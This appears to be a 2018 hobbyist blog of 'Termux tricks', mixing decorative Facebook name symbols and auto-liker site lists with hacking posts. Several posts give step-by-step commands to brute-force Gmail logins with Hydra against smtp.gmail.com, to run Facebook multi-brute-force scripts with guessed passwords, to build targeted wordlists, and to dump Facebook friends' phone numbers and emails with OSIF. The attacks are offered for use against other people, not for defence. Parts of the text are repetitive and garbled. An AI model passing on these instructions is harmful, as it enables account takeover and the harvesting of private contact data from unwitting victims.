Friday, October 26, 2018
Tuesday, October 16, 2018
Sunday, October 14, 2018
ALL TYPE BEST EVER SYMBOLS FOR FACEBOOK ACCOUNT NAME
ALL TYPE BEST EVER SYMBOLS FOR FACEBOOK ACCOUNT NAME
Anonymous ︻言テᆖᆖ ⃣⃣⃣⃣ ⃣ ⃣ ⃣ ⃣ ⃣ ⃣ ⃣ ⃣ ⃣⃣⃣ ⃣ ⃣⃣⃣⃣ ⃣ ⃣ ⃣ ⃣ ⃣⃣ ⃣ ⃣ ⃣ ⃣ ⃣⃣⃣ ⃣ ⃣ ⃣ ⃣ ⃣ ⃣ ⃣ ⃣ ⃣⃣⃣ ⃣ ⃣⃣⃣⃣ ⃣ ⃣ ⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣ ⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣ ⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣ ⃣⃣⃣⃣⃣⃣⃣ ⃣ ⃣⃣ ⃣ ⃣ ⃣ ⃣ ⃣ ⃣ ⃣ ⃣ ⃣⃣⃣ ⃣ ⃣⃣⃣⃣ ⃣ ⃣ ⃣ ⃣ ⃣⃣ ⃣ ⃣ ⃣⃣⃣⃣⃣⃣⃣» FACEBOOK【ՁOl7】ဗီူံヽ︻气テ⸻⸻̄̄̄ᅮ̶̶̶⸻⸻๏ ᆖヿ【ANOMA】ヿᆖㅡ卝︻̵̵͇̿̿̿̿DOR︻̵̵͇̿̿̿̿气テ̶⸻⸻๏ ① ② ③ ④ ⑤ ⑥ ⑦ ⑧ ⑨ П(_)П卝卝︻︻ ① ② ③ ④ ⑤ ⑥ ⑦ ⑧ ⑨ П(_)П卝••••••••••••••••••••••••••••••••••••••••••••••••••••••••••••••••••••••••••••••ヽヽ、ヽ、、ヽヽ、 ヽ 、 、 ヽ、、ヽ、ヽ、ヽ 、、ヽ 田_业 _田 田 田田 _业 __业__ 业__业 __业_ メ•..••..••..• •..• •..••..••..• •..• •..••..••..• •..• •..••..••..• •..• •..••..• ²⁰¹⁷卌卌¶¶¶¶¶¶¶¶¶¶¶¶¶¶¶¶¶¶¶¶¶¶¶¶ ﹊ 圁圁?﹋ ﹌ ﹋﹌﹋﹌﹋卝︻︻ ①②③④⑤⑥⑦⑧⑨ П(_)П卝…...…,•’’•,•’’•, …...…’•,’’ ,•’ ...……...’•,,•’,•’’•,•’’•, ,•’’•,•’’•,....’•,’ ,•’ ’•,’’ ,•’…....’•, ,•’...’•, ,•’…...…,•’’•,•’’•, …...…’•,’’ ,•’ ...……...’•,,•’,•’’•,•’’•, ,•’’•,•’’•,....’•,’ ,•’ ’•,’’ ,•’…....’•, ,•’...’•, ,•’ • • • • • • • • • • • • • • LOVE • • • • • •(﹏) ͼ( )ͽ ͼ( )ͽ П(_)П (︶.︶《A》 【B】〖C〗 『D』 人๏_๏人 ︻ ︻ 【1】 〔2〕 〖3〗 『4 』 ︻ ︻ ︶ ︵ ︶ ︻ ︻ 又θˋェˊθ又 Master
ျျျျါါါါါါါါါါါါ ျျျျျျ်််််််််် (
Friday, October 12, 2018
How to Install Kali Nethunter In Termux Without Root ||TERMUX TUTORIAL||
Assalam-oAlaikum
Today I Will Teach you
How to Install Kali Nethunter In Termux Without Root ||TERMUX TUTORIAL||
So Let's Start
Step By Step
- First update your termux, using this command apt update && apt upgrade -y
- Now git clone https://github.com/Hax4us/Nethunter-In-Termux.git
- cd Nethunter-In-Termux
- chmod +x kalinethunter
- Now execute & wait ./kalinethunter
- After executing this process, type this command ./startkali.sh
Done
I hope you Enjoy This Post
Subscribe this Blogspot for more latest tricks
Keep Visiting Keep Supporting
Regards
ANONYMOUS MASTER
Hack Gmail Account With Hydra Brute Force Attack Using Termux
Assalam-oAlaikum
Today I Will Teach you
Hack Gmail account with Hydra Brute Force attack Using Termux
So Let's Start
Step By Step
- First you need to Install hydra in termux using this command pkg install hydra -y
- Then create your own wordlist & make sure create wordlist in cd $HOME directory
- Now after creating wordlist, apply this command hydra -l yourmail@gmail.com -P yourwordlist.txt -s 465 -S -v -V -t 1 smtp.gmail.com smtp
- Here I’ve choosed smtp port, okey you select any port which gmail are use…
TO make your own World list kindly see this post Thanks
Done
After this Just answer with any your guess password for Example ''Pakistan'Or'Pakistan123''
- First you need to Install hydra in termux using this command pkg install hydra -y
- Then create your own wordlist & make sure create wordlist in cd $HOME directory
- Now after creating wordlist, apply this command hydra -l yourmail@gmail.com -P yourwordlist.txt -s 465 -S -v -V -t 1 smtp.gmail.com smtp
- Here I’ve choosed smtp port, okey you select any port which gmail are use…
TO make your own World list kindly see this post Thanks
Done
I hope you Enjoy This Post
Subscribe this Blogspot for more latest tricks
Keep Visiting Keep Supporting
Regards
ANONYMOUS MASTER
BLACKENGINEER TOOLX COMMANDS
BLACKENGINEER TOOLX COMMANDS
apt update
apt upgrade
pkg install git
pkg install python figlet php curl
pkg install python2
pkg install clang
git clone https://github.com/LOoLzeC/BlackEngineer
cd BlackEngineer
Is
python2 BlackEngineer.py
I hope you Enjoy This Post Subscribe this Blogspot for more latest tricks Keep Visiting Keep Supporting Regards ANONYMOUS Master b
Thursday, October 11, 2018
How To Make Wordlist For Brute Force Attack Using Termux
Assalam-oAlaikum
Today I Will Teach you
How To Make Wordlist For Brute Force Attack Using Termux
- You should need to update your Termux apt update && apt upgrade -y
- pkg install git -y
- git clone https://github.com/Mebus/cupp
- cd cupp
- pkg install python2 -y
- python2 cupp.py -i
Done Now Enjoy And Make your own Worldlist
I hope you Enjoy This Post
Subscribe this Blogspot for more latest tricks
Keep Visiting Keep Supporting
Regards
ANONYMOUS MASTER
How To Hack Facebook Accounts With Multi Brute Force attack Using Termux
Assalam-oAlaikum
Today I Am Going to give you
Command Lists To Hack Fb Accounts Using Multi brute Force attack Using Termux
So Let's Start
Step By Step
First of All Download Termux from Google Play and Install it
After installing just give these commands to Termux
And Run one by one
Command List 1
- Apt update && apt upgrade
- Pkg install python2
- Pkg install git
- Pip2 install mechanize
- Git clone https://github.com/pirmansx/mbf
- Cd mbf
- python2 MBF.py
Command List 2
- pkg update
- pkg upgrade
- pkg install python2
- pkg install perl
- pkg install curl
- pkg install mechanize
- pip2 install requsets
- git clone https://
- cd fbbrute
- python2 fbbrute.py
Command List 3
- apt update && apt upgrade
- pkg install pip
- pkg install python
- pkg install python2
- pip2 install mechanize
- pkg install git
- git clone https://github.com/hnov7/mbf
- cd mbf
- ls
- python2 mbf.py
- 1
- y
After this Just answer with any your guess password for Example ''Pakistan'Or'Pakistan123''
Sorry for inconvenience
These commands are not working nowadays
Kindly visit this page to get new command list<<:: NEW COMMAND LIST ::>>
I hope you Enjoy This Post
Subscribe this Blogspot for more latest tricks Keep Visiting Keep Supporting
Regards
ANONYMOUS MASTER
Wednesday, October 10, 2018
How To Add Devil Eyes With Name Permanent Banner In Termux
Assalam-o-Alaikum
I will teach
How To Add Devil Eyes With Name Permanent Banner In Termux
So Let's Start
Step by Step
First of All Install Termux from Google Play
Afrer Installation Open Termux App and Install in app
When Termux Installed completely then Give these command to Termux that are given below One by One
Step by Step
First of All Install Termux from Google Play
Afrer Installation Open Termux App and Install in app
When Termux Installed completely then Give these command to Termux that are given below One by One
- apt update && apt upgrade -y
- apt install figlet -y
- apt install toilet -y
- apt install ruby -y
- apt install cowsay -y
- apt install nano -y
- gem install lolcat cd ..
- cd usr/etc
- rm motd
- nano bash.bashrc
- clear
- cowsay -f eyes Anonymous Master | lolcat
- toilet -f big Anonymous Master -F gay | lolcat
Enter
Also See How To See Facebook Friends Phone Number Email Address Using Termux
I hope you Enjoy This Post
Subscribe this Blogspot for more latest tricks
Keep Visiting Keep Supporting
Regards
ANONYMOUS MASTER
How To Get hide Facebook Friends Number,Emails, Information || TERMUX COMMANDS||
Assalam-oAlaikum
Today I Am Going to give you
Command List To Get hide Facebook Friends Number,Emails,
Step By Step
First of All Download Termux from Google Play and Install it
After installing just give these commands to Termux
And Run one by one to get Numbers and Emails..
- apt update && apt upgrade -y
- pkg install python2
- pkg install git
- pip2 install request
- pip2 install mechanize
- pip2 install --upgrade pip
- git clone https://github.com/ciku370/OSIF
- cd OSIF
- chmod +x *
- pip2 install -r requirements.txt
- ls
- python2 osif.py
- help
- token
After this step give your username (email) and Password - help
- get_data
- dump_phone
(for phone numbers) - dump_mail
(For emails)
I hope you Enjoy This Post
Subscribe this Blogspot for more latest tricks
Keep Visiting Keep Supporting
Regards
ANONYMOUS MASTER
How To Add Dark Fly In Turmux ||400 TOOLS||
Assalam-o-Alaikum
I will teach
How To Add Dark Fly In Termux
So Let's Start
Step by Step
First of All Install Termux from Google Play
Afrer Installation Open Termux App and Install in app
When Termux Installed completely then Give these command to Termux that are given below One by One
Step by Step
First of All Install Termux from Google Play
Afrer Installation Open Termux App and Install in app
When Termux Installed completely then Give these command to Termux that are given below One by One
- apt update && apt upgrade -y
- apt install python2 -y
- apt install git -y
- pip2 install requests
- git clone https://github.com/Ranginang67/DarkFl...
- cd DarkFly-Tool
- chmod +x install
- python2 install
- DarkFly
Done
I hope you Enjoy This Post Subscribe this Blogspot for more latest tricks
Keep Visiting Keep Supporting
Regards
ANONYMOUS MASTER
Monday, October 8, 2018
Best SymbolzZ Forever
Best SymbolzZ Forever...
✅
( ﹿﹿﹿﹿﹿﹿﹿﹿﹿﹿﹿﹿﹿﹿﹿﹿﹿﹿﹿﹿﹿﹿﹿﹿ ﹿﹿﹿﹿﹿﹿﹿﹿﹿﹿﹿﹿﹿﹿﹿﹿﹿﹿﹿﹿﹿﹿﹿﹿ)
ﹺ٭ ﹺ٭ ﹺ٭ ﹺ٭
ﹾ٭ ﹾ٭ ﹾ٭ ﹾ٭
ヽ ヽ ヽ ヽ
(ﹺ (
O.o꧁ᕯ Ձ O ߗ Ⴈ ᕯ꧂ ツ ツ꧁ᕯDANIᕯ꧂
ဓ. ဓ.
ఠఠఠ ఠఠఠ
ဗီူ ဗီူ
ဓီူ ဓီူ
含含
登録
全全
ツ ツ
Ѽѽ Ѽѽ
Шшш.Dani.сөм
ᎧᎮᎮᏕ ᎧᎧᎮᎮᏕ
々【DANI】々 々〖KHAN〗々
乃の丂丂
Bøy
Cʜocɭʌty
Təəkhıı Mıırchı
Uŋĸŋowŋ Fɩʛʜtɘʀ
Vɘʀɩfɩɘd Hʌcĸɘʀ
Nʌ'Køí-Męrʌ Nʌ'Mę Kįsɩ'Kʌ ʆt- Dani
Řȍmḁɲtıc Çhoķrā Őŋ Fıŗə
Best Auto liker Website for Facebook
Assalam-o-Alaikum
There are 30 best auto likers websites which are given below
1. Berti.ga ( one of the best autoliker site 100% working fine)
2. Way2likes.com ( 2 Years old autoliker site im using since 2014 and im sure its still working now)
3. Autolike.in ( friend suggested me this site and i tried its 100% fine 200 likes at one submit )
4. Grand-Liker.com ( Maximum likes 250+)
5. Hublaa.me ( by using this autoliker you will get 300 likes on your photo or status instantly and faster)
6. VLiker.com ( this site now giving 250 likes at one submit )
7. Djliker.com ( another one im using this liker site since 3 months but its perfect best autoliker ever)
8. Fb-autolikers.com ( well everyone know about this site)
2. Way2likes.com ( 2 Years old autoliker site im using since 2014 and im sure its still working now)
3. Autolike.in ( friend suggested me this site and i tried its 100% fine 200 likes at one submit )
4. Grand-Liker.com ( Maximum likes 250+)
5. Hublaa.me ( by using this autoliker you will get 300 likes on your photo or status instantly and faster)
6. VLiker.com ( this site now giving 250 likes at one submit )
7. Djliker.com ( another one im using this liker site since 3 months but its perfect best autoliker ever)
8. Fb-autolikers.com ( well everyone know about this site)
This eight sites are best and without spaming get unlimited likes on your photo by resubmiting autoliker after every 15 minute.
Here have more list that suggested me friends
Sunday, October 7, 2018
HOW TO CREATE ALL TYPE NAME FACEBOOK ACCOUNT BY LATEST TRICK
How To Create All Type Name Fb Id by Latest Tricks
Assalam-o-Alaikum Dosto
AAJ BAAT KARTAY HAIN ZUKU KI J0 AJKAL SATHIYAYA H0WA HAI 😅😅😂😂😄😄JIS NAME KI ID BANA0 NAME ACCEPT KAR LETA HAI KOI ZAIDA MEHNAT KI BHI ZAROORAT NAHI😎😉😂JUST SIMPLE ID BANO AUR KOI BHI SYMBOL PASTE KARDO
BUT ZAIDA KHUSH H0NAY KI XARORAT NAHI YE SIRF TH0RAY DIN K MAZAY HAIN
ACTUALLY FB ALGORITHM MAIN FAULT AAYA HOWA HAI JISS KI WAJAH SAI NAME CHANGE KAY PAGE MAIN JISS TYPE KA SYMBOL PASTE KARO ACCEPT HO JATA HAI AISA HE KUCH ERROR 2016 MAIN AAYA THA ISS SYMBOLS SAI ALL TYPE IDZ BANTI THII
ANYWAYS JUB TAK YE FAULT HAI TAB TAKK MAZY KARO ALL TYPE IDZ BANAN SAKTAY H0
TU CHALO TRICK START CHALTAY HAIN
Saturday, October 6, 2018
How to add all friends to facebook group by a single click:
Assalam-o-Alaikum
Today I will treach you how to
Add all friends to facebook group by a single click
So Let's Start
- Open Facebook Group in which you want to add members
- Copy a given code from this
- Press F12 to open developer console then paste the code and hit enter.
- Within a few seconds your all friends will be added in the group.
How to create Colorbox+Bubble+Emoji Symbols Name Facebook Account
Assalam-o-Alaikum
This trick is about
How to create Colorbox+Bubble+Emoji Symbols Name FB ID
So Let's Start Trick
Step By Step
1.First of All, Goto Facebook Site mbasic.facebook.com
And Create a Simple Account
2.Type your First And Surname Both Same
Example>>ꓮꓠꓳꓠꓬꓟꓳꓴꓢ
3.Add Email or Number,Password,Set Date of Birth,Gender,
4.And Click on Signup
Now
5.Go to Account Settings>>Personal Information and click on Name Section
6.Now Remove Surname and Paste theseSymbols
Symbols >>> Anonymous ︻言テᆖᆖ ⃣⃣⃣⃣ ⃣ ⃣ ⃣ ⃣ ⃣ ⃣ ⃣ ⃣ ⃣⃣⃣ ⃣ ⃣⃣⃣⃣ ⃣ ⃣ ⃣ ⃣ ⃣⃣ ⃣ ⃣ ⃣ ⃣ ⃣⃣⃣ ⃣ ⃣ ⃣ ⃣ ⃣ ⃣ ⃣ ⃣ ⃣⃣⃣ ⃣ ⃣⃣⃣⃣ ⃣ ⃣ ⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣ ⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣ ⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣ ⃣⃣⃣⃣⃣⃣⃣ ⃣ ⃣⃣ ⃣ ⃣ ⃣ ⃣ ⃣ ⃣ ⃣ ⃣ ⃣⃣⃣ ⃣ ⃣⃣⃣⃣ ⃣ ⃣ ⃣ ⃣ ⃣⃣ ⃣ ⃣ ⃣⃣⃣⃣⃣⃣⃣» FACEBOOK【ՁOl7】ဗီူံヽ︻气テ⸻⸻̄̄̄ᅮ̶̶̶⸻⸻๏ ᆖヿ【ANOMA】ヿᆖㅡ卝︻̵̵͇̿̿̿̿DOR︻̵̵͇̿̿̿̿气テ̶⸻⸻๏ ① ② ③ ④ ⑤ ⑥ ⑦ ⑧ ⑨ П(_)П卝卝︻︻ ① ② ③ ④ ⑤ ⑥ ⑦ ⑧ ⑨ П(_)П卝••••••••••••••••••••••@()
- Click on Review Change
- Now Select 2nd Option Name
7. Enter your Facebook Password and click on Save Changes
Enjoy!
1.First of All, Goto Facebook Site mbasic.facebook.com
And Create a Simple Account
2.Type your First And Surname Both Same
Example>>ꓮꓠꓳꓠꓬꓟꓳꓴꓢ
3.Add Email or Number,Password,Set Date of Birth,Gender,
4.And Click on Signup
Now
5.Go to Account Settings>>Personal Information and click on Name Section
6.Now Remove Surname and Paste theseSymbols
Symbols >>> Anonymous ︻言テᆖᆖ ⃣⃣⃣⃣ ⃣ ⃣ ⃣ ⃣ ⃣ ⃣ ⃣ ⃣ ⃣⃣⃣ ⃣ ⃣⃣⃣⃣ ⃣ ⃣ ⃣ ⃣ ⃣⃣ ⃣ ⃣ ⃣ ⃣ ⃣⃣⃣ ⃣ ⃣ ⃣ ⃣ ⃣ ⃣ ⃣ ⃣ ⃣⃣⃣ ⃣ ⃣⃣⃣⃣ ⃣ ⃣ ⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣ ⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣ ⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣⃣ ⃣⃣⃣⃣⃣⃣⃣ ⃣ ⃣⃣ ⃣ ⃣ ⃣ ⃣ ⃣ ⃣ ⃣ ⃣ ⃣⃣⃣ ⃣ ⃣⃣⃣⃣ ⃣ ⃣ ⃣ ⃣ ⃣⃣ ⃣ ⃣ ⃣⃣⃣⃣⃣⃣⃣» FACEBOOK【ՁOl7】ဗီူံヽ︻气テ⸻⸻̄̄̄ᅮ̶̶̶⸻⸻๏ ᆖヿ【ANOMA】ヿᆖㅡ卝︻̵̵͇̿̿̿̿DOR︻̵̵͇̿̿̿̿气テ̶⸻⸻๏ ① ② ③ ④ ⑤ ⑥ ⑦ ⑧ ⑨ П(_)П卝卝︻︻ ① ② ③ ④ ⑤ ⑥ ⑦ ⑧ ⑨ П(_)П卝••••••••••••••••••••••@()
- Click on Review Change
- Now Select 2nd Option Name
7. Enter your Facebook Password and click on Save Changes
Enjoy!
I hope you Enjoy This Post
Subscribe this Blogspot for more latest tricks
Keep Visiting Keep Supporting
Regards
ANONYMOUS MASTER
HOW TO CREATE EMOJI NAME FACEBOOK ACCOUNT
Assala-o-Alaikum
Today I will teach you
How to create emoji name Fb Id
So lLet's Start
1.First of All, Goto Facebook Site mbasic.facebook.com
And Create a Simple Account
2.Type your First And Surname Both Same
Example>>ꓮꓠꓳꓠꓬꓟꓳꓴꓢ
3.Add Email or Number,Password,Set Date of Birth,Gender,
4.And Click on Signup
Now
5.Go to Account Settings>>Personal Information and click on Name Section
6.Now Remove Surname and Paste Symbols
SymbolsS>> (:3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :):3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :*3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:):/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :):3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:):/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :):3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:):/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :):3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:):/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :):3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:):/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :):3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:):/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :):3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:):/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/:) :3 :* 3:) :/ :):3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:):/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :):3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:):/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :):3 :* 3:) :/ :) :3 :* :) :/ :) :3 :*3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:):/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :):3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) : :) :3 :* 3:):/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :):3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:):/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :):3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:):/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :):3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/:) :3 :* 3:) :/ :) :3 :* 3:):/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :):3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :*3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:):/ :) :3 :* 3)@()
- Click on Review Change
- Now Select 2nd Option Name
7. Enter your Facebook Password and click on Save Changes
1.First of All, Goto Facebook Site mbasic.facebook.com
And Create a Simple Account
2.Type your First And Surname Both Same
Example>>ꓮꓠꓳꓠꓬꓟꓳꓴꓢ
3.Add Email or Number,Password,Set Date of Birth,Gender,
6.Now Remove Surname and Paste Symbols
SymbolsS>> (:3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :):3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :*3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:):/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :):3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:):/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :):3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:):/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :):3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:):/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :):3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:):/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :):3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:):/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :):3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:):/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/:) :3 :* 3:) :/ :):3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:):/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :):3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:):/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :):3 :* 3:) :/ :) :3 :* :) :/ :) :3 :*3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:):/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :):3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) : :) :3 :* 3:):/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :):3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:):/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :):3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:):/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :) :3 :* 3:) :/ :):3 :* 3:) :/ :) :3 :* 3:) :/ 